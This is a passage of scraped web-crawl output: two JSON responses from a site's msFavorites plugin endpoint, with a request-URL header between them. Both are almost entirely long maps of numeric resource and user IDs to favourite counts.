,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"115656":1,"116334":1,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":1,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":2,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":2,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"105772":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":1,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":2,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":2,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"112747":1,"125410":1,"86128":1,"124117":1,"104720":1,"125223":1,"105054":1,"105345":1,"108815":1,"112059":1,"112087":1,"112312":1,"118870":1,"114536":3,"115655":1,"116935":1,"119631":2,"119629":1,"123947":1,"105358":1,"112113":1,"107817":1,"24061":1,"11800":1,"86756":1,"108307":1,"115753":1,"117504":1,"11259":1,"122951":1,"124910":1,"124919":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"88576":1,"62138":1,"64641":1,"62137":1,"64613":1,"94363":1,"88515":1,"88543":1,"108717":1,"88511":1,"88512":1,"24468":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768817325595
body_size: 33900
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768817325595","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"14214":1,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1706":1,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"3047":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":1,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":2,"797":19,"778":1,"739":1,"699":1,"633":6,"636":2,"552":2,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":3,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":4,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":5,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":8,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":3,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":4,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":2,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,